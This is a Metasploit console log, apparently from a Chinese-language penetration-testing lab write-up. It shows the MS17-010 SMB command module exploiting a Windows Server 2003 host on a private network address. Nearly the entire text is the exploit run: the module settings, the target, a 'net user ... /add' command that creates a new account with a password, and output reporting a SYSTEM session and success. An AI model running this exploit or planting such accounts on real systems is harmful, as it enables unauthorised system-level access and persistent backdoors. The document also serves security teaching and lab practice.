 msf5 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user whoami Liu78963 /add
COMMAND => net user whoami Liu78963 /add
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cc336e0
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - checking if the file is unlocked
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user whoami Liu78963 /add":
The command completed successfully.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/ms17_010_command) >
渗透Xiao白帽